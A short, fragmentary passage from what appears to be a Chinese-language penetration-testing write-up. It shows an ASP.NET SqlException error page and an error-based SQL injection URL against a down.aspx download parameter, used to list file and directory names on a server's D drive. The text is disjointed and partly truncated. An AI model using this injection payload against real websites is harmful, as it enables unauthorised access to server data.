 Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 '~10~' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin
identified using the exception stack trace below.
Stack Trace:
图 23 D 盘下面包含 10 个目录或文件
w1.xxx.cn/down.aspx?fid=1298 and (select top 1 cast([name] as nvarchar(4000)) from (select
from poopoopoo order by name) t order by name desc)>0--
如图 24 所示，说明 D 盘下存在一个名为“11.log”的文件。